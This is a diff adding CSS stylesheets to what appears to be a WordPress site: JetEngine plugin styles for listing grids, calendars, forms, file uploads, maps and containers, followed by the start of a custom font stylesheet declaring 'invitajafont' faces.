+.brxe-jet-engine-listing-grid .jet-slick-dots li {
+  margin: 0;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-button {
+  width: 0;
+  height: 0;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-track {
+  border: none;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-corner {
+  background-color: transparent;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-thumb {
+  border: none;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__slider-icon svg {
+  width: 1em;
+  height: 1em;
+}
+
+div.brxe-jet-engine-listing-grid {
+  width: 100%;
+}
+div.brxe-jet-engine-listing-grid > div.jet-listing-grid {
+  width: 100%;
+}
+
+.jet-calendar-loading {
+  opacity: 0.5 !important;
+  pointer-events: none !important;
+  user-select: none;
+}
+.jet-calendar-loading .jet-calendar-caption__date-select {
+  pointer-events: none;
+}
+
+.jet-calendar-grid {
+  width: 100%;
+  table-layout: fixed;
+  border-collapse: separate;
+}
+
+.jet-calendar-caption {
+  max-width: 100%;
+}
+.jet-calendar-caption__wrap {
+  display: flex;
+  align-items: center;
+}
+.jet-calendar-caption__wrap.wrap-layout-3 {
+  justify-content: center;
+}
+.jet-calendar-caption__wrap.wrap-layout-4 {
+  justify-content: space-between;
+}
+.jet-calendar-caption__name {
+  font-weight: bold;
+  flex: 1 1 auto;
+  text-align: left;
+}
+.wrap-layout-2 .jet-calendar-caption__name {
+  text-align: right;
+  order: 2;
+}
+.wrap-layout-3 .jet-calendar-caption__name, .wrap-layout-4 .jet-calendar-caption__name {
+  flex: 0 0 auto;
+  text-align: center;
+  order: 2;
+}
+.jet-calendar-caption__dates {
+  display: flex;
+  flex-direction: row;
+  column-gap: 0.5em;
+}
+.wrap-layout-2 .jet-calendar-caption__dates {
+  justify-content: flex-end;
+}
+.jet-calendar-caption__select-wrapper {
+  position: relative;
+  text-decoration: underline;
+  cursor: pointer;
+}
+.jet-calendar-caption__select-wrapper select {
+  text-align: start;
+  width: 100%;
+  font-family: inherit;
+  font-size: inherit;
+  cursor: pointer;
+}
+.jet-calendar-caption__date-select {
+  position: absolute;
+  margin: 0;
+  padding: 0;
+  left: 0;
+  top: 0;
+  text-transform: inherit;
+  opacity: 0;
+  appearance: none;
+  height: 100%;
+}
+.jet-calendar-caption__date-select:focus-visible {
+  outline: none;
+}
+
+.jet-calendar-nav__link {
+  cursor: pointer;
+  width: 40px;
+  height: 40px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-calendar-nav__link svg {
+  height: 1em;
+  fill: currentColor;
+}
+.wrap-layout-3 .jet-calendar-nav__link.nav-link-prev, .wrap-layout-4 .jet-calendar-nav__link.nav-link-prev {
+  order: 1;
+}
+.rtl .jet-calendar-nav__link.nav-link-prev svg {
+  transform: scaleX(-1);
+}
+.wrap-layout-3 .jet-calendar-nav__link.nav-link-next, .wrap-layout-4 .jet-calendar-nav__link.nav-link-next {
+  order: 3;
+}
+body:not(.rtl) .jet-calendar-nav__link.nav-link-next svg {
+  transform: scaleX(-1);
+}
+
+.jet-calendar-header__week-day {
+  width: 14.2857%;
+  text-align: center;
+  padding: 10px;
+  background: #fafafa;
+}
+.jet-calendar-header__week-day.day-pad {
+  opacity: 0.5;
+}
+
+.jet-calendar-week__day {
+  width: 14.2857%;
+  vertical-align: top;
+}
+.jet-calendar-week__day-wrap {
+  position: relative;
+}
+.jet-calendar-week__day-header {
+  display: flex;
+  position: relative;
+  z-index: 3;
+}
+.jet-calendar-week__day-date {
+  display: flex;
+  align-items: center;
+}
+.jet-calendar-week__day-mobile-wrap {
+  display: none;
+}
+@media (max-width: 1025px) {
+  .jet-calendar-week__day-mobile-wrap {
+    display: flex;
+  }
+}
+.jet-calendar-week__day-mobile-overlay {
+  cursor: pointer;
+  position: absolute;
+  z-index: 20;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+}
+.jet-calendar-week__day-mobile-trigger {
+  width: 24px;
+  height: 24px;
+  cursor: pointer;
+}
+.jet-calendar-week__day-content {
+  padding: 10px;
+  min-height: 100px;
+}
+@media (max-width: 1025px) {
+  .jet-calendar-week__day-content {
+    display: none;
+  }
+}
+
+.brxe-jet-listing-calendar .jet-calendar-week__day {
+  padding: 0;
+}
+.brxe-jet-listing-calendar .jet-calendar-week__day-date {
+  display: block;
+  text-align: center;
+}
+.brxe-jet-listing-calendar .jet-calendar-nav__link svg {
+  width: 1em;
+  height: 1em;
+}
+
+.jet-form.is-loading {
+  opacity: 0.5;
+  pointer-events: none;
+}
+.jet-form-row {
+  display: flex;
+  flex-wrap: wrap;
+  margin: 0 -5px;
+  padding: 5px 0;
+}
+.jet-form-row:last-child {
+  padding-bottom: 0 !important;
+}
+.jet-form-row--first-visible {
+  padding-top: 0 !important;
+}
+.jet-form-row.jet-form-row--hidden {
+  margin: 0 !important;
+  padding: 0 !important;
+}
+.jet-form__group-break {
+  width: 100%;
+  flex: 0 0 100%;
+}
+.jet-form-col {
+  min-height: 1px;
+  padding: 0 5px;
+  display: flex;
+  align-items: flex-start;
+  align-content: flex-start;
+  flex-wrap: wrap;
+  max-width: 100%;
+  flex: 0 0 100%;
+}
+.jet-form-col.field-type-heading {
+  flex-wrap: wrap !important;
+}
+.layout-row .jet-form-col {
+  flex-wrap: nowrap;
+}
+.jet-form-col__start {
+  flex: 0 0 30%;
+  max-width: 30%;
+}
+.jet-form-col__end {
+  display: flex;
+  flex: 1 1 auto;
+}
+@media (min-width: 600px) {
+  .jet-form-col-1 {
+    max-width: 8.33333%;
+    width: 8.33333%;
+    flex: 0 0 8.33333%;
+  }
+  .jet-form-col-2 {
+    max-width: 16.66666%;
+    width: 16.66666%;
+    flex: 0 0 16.66666%;
+  }
+  .jet-form-col-3 {
+    max-width: 25%;
+    width: 25%;
+    flex: 0 0 25%;
+  }
+  .jet-form-col-4 {
+    max-width: 33.33333%;
+    width: 33.33333%;
+    flex: 0 0 33.33333%;
+  }
+  .jet-form-col-5 {
+    max-width: 41.66666%;
+    width: 41.66666%;
+    flex: 0 0 41.66666%;
+  }
+  .jet-form-col-6 {
+    max-width: 50%;
+    width: 50%;
+    flex: 0 0 50%;
+  }
+  .jet-form-col-7 {
+    max-width: 58.33333%;
+    width: 58.33333%;
+    flex: 0 0 58.33333%;
+  }
+  .jet-form-col-8 {
+    max-width: 66.66666%;
+    width: 66.66666%;
+    flex: 0 0 66.66666%;
+  }
+  .jet-form-col-9 {
+    max-width: 75%;
+    width: 75%;
+    flex: 0 0 75%;
+  }
+  .jet-form-col-10 {
+    max-width: 83.33333%;
+    width: 83.33333%;
+    flex: 0 0 83.33333%;
+  }
+  .jet-form-col-11 {
+    max-width: 91.66666%;
+    width: 91.66666%;
+    flex: 0 0 91.66666%;
+  }
+  .jet-form-col-12 {
+    max-width: 100%;
+    width: 100%;
+    flex: 0 0 100%;
+  }
+  body:not(.rtl) .jet-form-push-1 {
+    margin-left: calc(1 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-1 {
+    margin-right: calc(1 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-2 {
+    margin-left: calc(2 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-2 {
+    margin-right: calc(2 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-3 {
+    margin-left: calc(3 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-3 {
+    margin-right: calc(3 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-4 {
+    margin-left: calc(4 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-4 {
+    margin-right: calc(4 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-5 {
+    margin-left: calc(5 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-5 {
+    margin-right: calc(5 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-6 {
+    margin-left: calc(6 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-6 {
+    margin-right: calc(6 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-7 {
+    margin-left: calc(7 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-7 {
+    margin-right: calc(7 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-8 {
+    margin-left: calc(8 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-8 {
+    margin-right: calc(8 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-9 {
+    margin-left: calc(9 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-9 {
+    margin-right: calc(9 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-10 {
+    margin-left: calc(10 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-10 {
+    margin-right: calc(10 / 12 * 100%);
+  }
+  body:not(.rtl) .jet-form-push-11 {
+    margin-left: calc(11 / 12 * 100%);
+  }
+  body.rtl .jet-form-push-11 {
+    margin-right: calc(11 / 12 * 100%);
+  }
+}
+.jet-form-page--hidden {
+  display: none;
+}
+.jet-form__next-page-msg {
+  display: none;
+}
+.jet-form__next-page-msg--visible {
+  display: block;
+}
+.jet-form__calculated-field {
+  display: flex;
+}
+.jet-form__calculated-field--hidden {
+  display: none;
+}
+.layout-column .jet-form__label {
+  max-width: 100%;
+  flex: 0 1 100%;
+}
+.jet-form__heading, .jet-form__label {
+  flex: 0 0 100%;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  width: 100%;
+}
+.jet-form__field-error {
+  width: 100%;
+}
+.jet-form__desc {
+  display: block;
+}
+.layout-column .jet-form__desc {
+  max-width: 100%;
+  flex: 0 1 100%;
+}
+.jet-form__prev-page {
+  outline: none;
+}
+.jet-form__field {
+  box-sizing: border-box;
+}
+.layout-column .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
+  max-width: 100%;
+  width: 100%;
+  flex: 0 1 100%;
+}
+.layout-row .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
+  width: 100%;
+}
+.jet-form__field-wrap {
+  position: relative;
+}
+.jet-form__field-label {
+  cursor: pointer;
+  display: inline-flex;
+  align-items: center;
+}
+.jet-form__field-template + .jet-form__field-label {
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  z-index: -1;
+  opacity: 0;
+}
+.jet-form__field-label input {
+  flex-shrink: 0;
+  margin: 0 5px 0 0;
+}
+.rtl .jet-form__field-label input {
+  margin: 0 0 0 5px;
+}
+.jet-form__field-template {
+  cursor: pointer;
+}
+.jet-form__field-value {
+  white-space: nowrap;
+}
+.jet-form__field-value-number {
+  display: inline-block;
+  text-align: center;
+}
+.jet-form__submit-wrap {
+  display: flex;
+  flex-direction: column;
+  width: 100%;
+}
+.jet-form__submit-wrap.has-prev {
+  flex-direction: row;
+  justify-content: space-between;
+}
+.jet-form__check-mark {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-form__check-mark__icon.is-svg-icon svg {
+  display: block;
+  width: 1em;
+  height: 1em;
+}
+.jet-form__check-mark--default {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-form__field-template--checked .jet-form__check-mark--default {
+  display: none;
+}
+.jet-form__check-mark--checked {
+  display: none;
+  align-items: center;
+  justify-content: center;
+}
+.jet-form__field-template--checked .jet-form__check-mark--checked {
+  display: flex;
+}
+.jet-form-repeater {
+  width: 100%;
+}
+.jet-form-repeater__initial {
+  display: none;
+}
+.jet-form-repeater__row {
+  display: flex;
+  width: 100%;
+  align-items: flex-end;
+  padding: 15px 0;
+}
+.jet-form-repeater__row-fields {
+  flex: 1 1 auto;
+}
+.jet-form-repeater__row .jet-form-col {
+  padding: 0 5px;
+}
+.jet-form-repeater__actions {
+  display: flex;
+}
+.jet-form-repeater__new {
+  margin: 10px 0 0 0;
+}
+.jet-form-repeater__remove {
+  margin: 0 0 0 10px;
+  text-decoration: none !important;
+}
+
+.layout-column .jet-form__fields-group.checkradio-wrap {
+  width: 100%;
+}
+
+.jet-form__field-wrap.range-wrap {
+  display: flex;
+  align-items: center;
+  width: 100%;
+}
+
+.jet-form input[type=range].jet-form__field.range-field {
+  margin-right: 10px;
+  -webkit-appearance: none;
+  min-height: 18px;
+}
+.rtl .jet-form input[type=range].jet-form__field.range-field {
+  margin-left: 10px;
+  margin-right: 0;
+}
+.jet-form input[type=range].jet-form__field.range-field, .jet-form input[type=range].jet-form__field.range-field:focus {
+  padding: 0;
+  background: transparent;
+  border: none;
+  border-radius: 0;
+  box-shadow: none;
+  outline: none;
+}
+.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-runnable-track {
+  width: 100%;
+  height: 4px;
+  cursor: pointer;
+  background: #e3ddd8;
+  box-shadow: none;
+  border: none;
+}
+.jet-form input[type=range].jet-form__field.range-field::-moz-range-track {
+  width: 100%;
+  height: 4px;
+  cursor: pointer;
+  background: #e3ddd8;
+  box-shadow: none;
+  border: none;
+}
+.jet-form input[type=range].jet-form__field.range-field::-ms-track {
+  width: 100%;
+  height: 4px;
+  cursor: pointer;
+  background: #e3ddd8;
+  box-shadow: none;
+  border: none;
+  color: transparent;
+}
+.jet-form input[type=range].jet-form__field.range-field::-ms-fill-lower {
+  background: transparent;
+}
+.jet-form input[type=range].jet-form__field.range-field::-ms-fill-upper {
+  background: transparent;
+}
+.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-thumb {
+  width: 18px;
+  height: 18px;
+  background: #ccc;
+  border-radius: 50%;
+  cursor: pointer;
+  box-shadow: none;
+  border: none;
+  margin-top: -7px;
+  -webkit-appearance: none;
+}
+.jet-form input[type=range].jet-form__field.range-field::-moz-range-thumb {
+  width: 18px;
+  height: 18px;
+  background: #ccc;
+  border-radius: 50%;
+  cursor: pointer;
+  box-shadow: none;
+  border: none;
+}
+.jet-form input[type=range].jet-form__field.range-field::-ms-thumb {
+  width: 18px;
+  height: 18px;
+  background: #ccc;
+  border-radius: 50%;
+  cursor: pointer;
+  box-shadow: none;
+  border: none;
+}
+
+.jet-form-message {
+  margin: 20px 0 0 0;
+  text-align: center;
+  padding: 20px;
+}
+.jet-form-message--success {
+  border: 1px solid green;
+  color: green;
+}
+.jet-form-message--error {
+  border: 1px solid red;
+  color: red;
+}
+
+.jet-engine-file-upload__files {
+  display: flex;
+  flex-wrap: wrap;
+}
+.jet-engine-file-upload .sortable-placeholder {
+  flex: 0 0 100px;
+  width: 100px;
+  margin: 0 10px 10px 0;
+  position: relative;
+  background: rgba(123, 123, 123, 0.2);
+  height: 100px;
+}
+.jet-engine-file-upload__content {
+  min-height: 100px;
+  min-width: 100px;
+  position: relative;
+  display: inline-flex;
+}
+.jet-engine-file-upload__loader {
+  top: 0;
+  left: 0;
+  right: 10px;
+  bottom: 10px;
+  position: absolute;
+  background: rgba(0, 0, 0, 0.5);
+  display: none;
+  justify-content: center;
+  align-items: center;
+}
+.is-loading .jet-engine-file-upload__loader {
+  display: flex;
+}
+.jet-engine-file-upload__file {
+  width: 100px;
+  height: 100px;
+  margin: 0 10px 10px 0;
+  position: relative;
+  background-color: rgba(123, 123, 123, 0.2);
+  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%237a7a7a' width='48px' height='48px'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M16.5 6v11.5c0 2.21-1.79 4-4 4s-4-1.79-4-4V5c0-1.38 1.12-2.5 2.5-2.5s2.5 1.12 2.5 2.5v10.5c0 .55-.45 1-1 1s-1-.45-1-1V6H10v9.5c0 1.38 1.12 2.5 2.5 2.5s2.5-1.12 2.5-2.5V5c0-2.21-1.79-4-4-4S7 2.79 7 5v12.5c0 3.04 2.46 5.5 5.5 5.5s5.5-2.46 5.5-5.5V6h-1.5z'/%3E%3C/svg%3E");
+  background-position: center;
+  background-repeat: no-repeat;
+}
+.is-loading .jet-engine-file-upload__file {
+  opacity: 0.5;
+}
+.jet-engine-file-upload__file-remove {
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 50%;
+  bottom: 0;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  transition: opacity 200ms linear;
+  opacity: 0;
+  background: rgba(0, 0, 0, 0.4);
+}
+.jet-engine-file-upload__file-remove svg path {
+  fill: #fff;
+}
+.jet-engine-file-upload__file:hover .jet-engine-file-upload__file-remove {
+  opacity: 1;
+}
+.jet-engine-file-upload__file img {
+  display: block;
+  width: 100%;
+  height: 100% !important;
+  padding: 0;
+  margin: 0;
+  object-fit: cover;
+  object-position: center center;
+}
+.jet-engine-file-upload__errors.is-hidden {
+  display: none;
+}
+
+input.jet-form__field.file-field.jet-engine-file-upload__input {
+  border: none !important;
+  padding: 0 !important;
+  border-radius: 0 !important;
+  margin: 0 !important;
+  width: auto !important;
+}
+.jet-engine-file-upload__value:not([value*=""]) + input.jet-form__field.file-field.jet-engine-file-upload__input {
+  color: transparent;
+}
+
+.field-type-wysiwyg .jet-form__field {
+  padding: 0 !important;
+  border: none !important;
+  border-radius: 0 !important;
+}
+
+.jet-profile-menu {
+  display: flex;
+}
+.jet-profile-menu.layout--horizontal {
+  flex-direction: row;
+}
+.jet-profile-menu.layout--vertical {
+  flex-direction: column;
+}
+@media (max-width: 1024px) {
+  .jet-profile-menu.layout-tablet--horizontal {
+    flex-direction: row;
+  }
+}
+body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--horizontal {
+  flex-direction: row;
+}
+@media (max-width: 1024px) {
+  .jet-profile-menu.layout-tablet--vertical {
+    flex-direction: column;
+  }
+}
+body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--vertical {
+  flex-direction: column;
+}
+@media (max-width: 767px) {
+  .jet-profile-menu.layout-mobile--horizontal {
+    flex-direction: row;
+  }
+}
+body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--horizontal {
+  flex-direction: row;
+}
+@media (max-width: 767px) {
+  .jet-profile-menu.layout-mobile--vertical {
+    flex-direction: column;
+  }
+}
+body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--vertical {
+  flex-direction: column;
+}
+.jet-profile-menu__item-link {
+  display: block;
+  padding: 5px 10px;
+}
+
+.jet-map-marker, .jet-map-user-location-marker {
+  font-size: 40px;
+  cursor: pointer;
+  max-width: 100%;
+  max-height: 100%;
+}
+.jet-map-marker.is-svg-icon, .jet-map-user-location-marker.is-svg-icon {
+  display: inline-flex;
+}
+.jet-map-marker.is-svg-icon .e-font-icon-svg, .jet-map-user-location-marker.is-svg-icon .e-font-icon-svg {
+  fill: currentColor;
+}
+.jet-map-listing .jet-map-marker.is-svg-icon.custom-color.apply-fill svg path, .jet-map-listing .jet-map-marker.is-svg-icon.apply-fill svg path, .jet-map-listing .jet-map-user-location-marker.is-svg-icon.custom-color.apply-fill svg path, .jet-map-listing .jet-map-user-location-marker.is-svg-icon.apply-fill svg path {
+  fill: currentColor !important;
+}
+.jet-map-listing .jet-map-marker.is-svg-icon.custom-color.apply-stroke svg path, .jet-map-listing .jet-map-marker.is-svg-icon.apply-stroke svg path, .jet-map-listing .jet-map-user-location-marker.is-svg-icon.custom-color.apply-stroke svg path, .jet-map-listing .jet-map-user-location-marker.is-svg-icon.apply-stroke svg path {
+  stroke: currentColor !important;
+}
+.jet-map-marker.is-svg-icon svg, .jet-map-user-location-marker.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.leaflet-marker-icon .jet-map-marker.is-svg-icon svg, .leaflet-marker-icon .jet-map-user-location-marker.is-svg-icon svg {
+  width: 100%;
+  height: auto;
+}
+.jet-map-marker.is-svg-icon img, .jet-map-user-location-marker.is-svg-icon img {
+  width: 1em;
+  height: auto;
+}
+.leaflet-marker-icon .jet-map-marker.is-svg-icon img, .leaflet-marker-icon .jet-map-user-location-marker.is-svg-icon img {
+  width: 100%;
+  height: auto;
+}
+.jet-map-marker.user-location, .jet-map-user-location-marker.user-location {
+  cursor: default;
+}
+
+.jet-map-listing .leaflet-marker-icon {
+  background: none;
+  border: none;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-map-listing .leaflet-popup-content-wrapper {
+  padding: 0;
+}
+.jet-map-listing .leaflet-popup-content {
+  margin: 0;
+  min-height: 40px;
+}
+
+.jet-map-box.mapboxgl-popup {
+  padding: 25px 0 0 0;
+}
+.jet-map-box.mapboxgl-popup .mapboxgl-popup-content {
+  padding: 0;
+}
+.popup-has-pin .jet-map-box:after {
+  content: "";
+  position: absolute;
+  top: 100%;
+  width: 0;
+  height: 0;
+  border-style: solid;
+  left: 50%;
+  margin: 0 0 0 -10px;
+  border-width: 10px 10px 0 10px;
+  border-color: transparent;
+  border-top-color: #fff;
+}
+.jet-map-listing .jet-map-box img {
+  max-width: 100%;
+}
+.jet-map-box .jet-map-close {
+  position: absolute;
+  right: 0;
+  top: 0;
+  cursor: pointer;
+  z-index: 9999;
+}
+.jet-map-box .jet-map-preloader {
+  width: 100%;
+  padding: 20px 0;
+  box-sizing: border-box;
+  background: #fff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-map-box .jet-map-preloader .jet-map-loader {
+  display: block;
+  width: 24px;
+  height: 24px;
+  margin: 0 auto;
+  border: 3px solid currentColor;
+  border-top-color: transparent;
+  border-radius: 50%;
+  animation: jet-engine-map-spin 1s infinite linear;
+}
+
+.jet-map-marker-wrap, .jet-map-user-location-marker-wrap {
+  padding: 5px;
+  position: relative;
+  margin: 0 0 10px;
+  background: #fff;
+  z-index: 999;
+  cursor: pointer;
+  text-align: center;
+}
+.jet-map-marker-wrap:after, .jet-map-user-location-marker-wrap:after {
+  content: "";
+  position: absolute;
+  top: 100%;
+  width: 0;
+  height: 0;
+  border-style: solid;
+  left: 50%;
+  margin: 0 0 0 -10px;
+  border-width: 10px 10px 0 10px;
+  border-color: transparent;
+  border-top-color: #fff;
+}
+.jet-map-marker-wrap.user-location, .jet-map-user-location-marker-wrap.user-location {
+  cursor: default;
+}
+
+.jet-map-user-location-marker-image {
+  width: 32px;
+}
+
+.jet-map-listing .gm-svpc {
+  max-width: none;
+}
+.jet-map-listing .gm-svpc img {
+  max-width: none;
+}
+.jet-map-listing .gm-style-mtc button {
+  border-radius: 0;
+}
+
+.jet-map-box button.mapboxgl-popup-close-button {
+  padding: 5px;
+  font-size: 16px;
+  line-height: 12px;
+  font-weight: normal;
+  color: #333;
+}
+
+@keyframes jet-engine-map-spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(359deg);
+  }
+}
+.brxe-jet-engine-maps-listing {
+  width: 100%;
+}
+.brxe-jet-engine-maps-listing .jet-map-listing {
+  height: 500px;
+}
+.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon svg, .brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon svg {
+  fill: currentColor;
+}
+.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon.custom-color svg, .brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon.custom-color svg {
+  fill: currentColor !important;
+}
+.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon.custom-color path, .brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon.custom-color path {
+  fill: inherit;
+}
+
+.gm-style .custom-cluster > img {
+  max-width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.jet-data-store-link-wrapper {
+  display: flex;
+  position: relative;
+  z-index: 999;
+}
+
+.jet-data-store-link {
+  display: inline-flex;
+  justify-content: center;
+  align-items: center;
+  gap: 4px;
+}
+.jet-data-store-link__label {
+  order: 2;
+}
+.jet-data-store-link.is-hidden {
+  display: none !important;
+}
+
+.jet-data-store-link__icon {
+  order: 1;
+}
+.jet-data-store-link__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-data-store-link__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+
+.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon {
+  display: inline-flex;
+}
+.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+  fill: currentColor;
+}
+.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon path {
+  fill: inherit;
+}
+
+.jet-container {
+  display: flex;
+  flex-wrap: wrap;
+  position: relative;
+  box-sizing: border-box;
+  padding: 1em;
+  overflow: hidden;
+}
+.jet-container > * {
+  position: relative;
+  z-index: 1;
+}
+.jet-container[data-url] {
+  cursor: pointer;
+}
+#wpwrap .jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
+  max-width: 100% !important;
+}
+.jet-container--content-direction-vertical {
+  flex-direction: column;
+}
+.jet-container--content-direction-vertical > * {
+  width: 100%;
+}
+.jet-container--content-direction-vertical > .block-editor-inner-blocks {
+  width: 100%;
+}
+.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  flex-direction: column;
+}
+.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-editor-block-list__block {
+  width: 100%;
+}
+.jet-container--content-direction-horizontal {
+  flex-direction: row;
+}
+.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  flex-direction: row;
+  padding-right: 30px;
+}
+.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
+  margin-left: 10px;
+  margin-right: 10px;
+}
+.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-list-appender {
+  margin-left: 35px;
+}
+.jet-container--content-direction-horizontal > p {
+  margin: 0;
+}
+.jet-container--content-align-flex-start {
+  align-content: flex-start;
+  align-items: flex-start;
+}
+.jet-container--content-align-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  align-content: flex-start;
+  align-items: flex-start;
+}
+.jet-container--content-align-flex-end {
+  align-content: flex-end;
+  align-items: flex-end;
+}
+.jet-container--content-align-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  align-content: flex-end;
+  align-items: flex-end;
+}
+.jet-container--content-align-center {
+  align-content: center;
+  align-items: center;
+}
+.jet-container--content-align-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  align-content: center;
+  align-items: center;
+}
+.jet-container--content-align-stretch {
+  align-content: stretch;
+  align-items: stretch;
+}
+.jet-container--content-align-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  align-content: stretch;
+  align-items: stretch;
+}
+.jet-container--content-align-space-between {
+  align-content: space-between;
+}
+.jet-container--content-align-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  align-content: space-between;
+}
+.jet-container--content-justify-flex-start {
+  justify-content: flex-start;
+}
+.jet-container--content-justify-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  justify-content: flex-start;
+}
+.jet-container--content-justify-flex-end {
+  justify-content: flex-end;
+}
+.jet-container--content-justify-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  justify-content: flex-end;
+}
+.jet-container--content-justify-center {
+  justify-content: center;
+}
+.jet-container--content-justify-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  justify-content: center;
+}
+.jet-container--content-justify-stretch {
+  justify-content: stretch;
+}
+.jet-container--content-justify-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  justify-content: stretch;
+}
+.jet-container--content-justify-space-between {
+  justify-content: space-between;
+}
+.jet-container--content-justify-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  justify-content: space-between;
+}
+.jet-container > .block-editor-inner-blocks {
+  flex: 0 0 100%;
+}
+.jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout {
+  display: flex;
+}
+.jet-container__overlay {
+  position: absolute !important;
+  left: 0;
+  top: 0;
+  right: 0;
+  bottom: 0;
+}
+
+.jet-section {
+  width: 100% !important;
+  max-width: 100% !important;
+  margin: 0 !important;
+}
+.jet-section--layout-boxed .jet-section__content {
+  margin: 0 auto;
+  max-width: 100%;
+}
+
+.jedv-resize-columns.elementor-section > .elementor-container > .elementor-column,
+.jedv-resize-columns.elementor-section > .elementor-container > .elementor-row > .elementor-column {
+  flex-grow: 1;
+}
+
+a:hover .jet-engine-lightbox-icon {
+  opacity: 1;
+  transform: translate(-50%, -50%);
+}
+.jet-engine-lightbox-icon svg {
+  fill: currentColor !important;
+  width: 36px;
+  height: 36px;
+}
+.jet-engine-lightbox-icon {
+  font-size: 36px;
+  color: #fff;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, calc(-50% + 10px));
+  opacity: 0;
+  transition: all 150ms linear;
+}
+
+a:has(> .jet-engine-lightbox-icon):before {
+  display: none;
+}
--- a/wp-content/uploads/useanyfont/uaf.css
+++ b/wp-content/uploads/useanyfont/uaf.css
@@ -0,0 +1,154 @@
+				@font-face {
+					font-family: 'invitajafont';
+					src: url('2929InvitajaFont.woff2') format('woff2'),
+						url('2929InvitajaFont.woff') format('woff');
+					font-weight: 400; font-style: normal; font-display: auto;
+				}
+
+				.invitajafont{font-family: 'invitajafont' !important;}
+
+						@font-face {
+					font-family: 'invitajafont';
+					src: url('6250InvitajaFont.woff2') format('woff2'),
+						url('6250InvitajaFont.woff') format('woff');
+					font-weight: 500; font-style: normal; font-display: auto;
+				}
+
+				.invitajafont{font-family: 'invitajafont' !important;}
+
+						@font-face {
+					font-family: 'invitajafont';
+					src: url('3646InvitajaFont.woff2') format('woff2'),
+						url('3646InvitajaFont.woff') format('woff');
+					font-weight: 700; font-style: normal; font-display: auto;
+				}
+
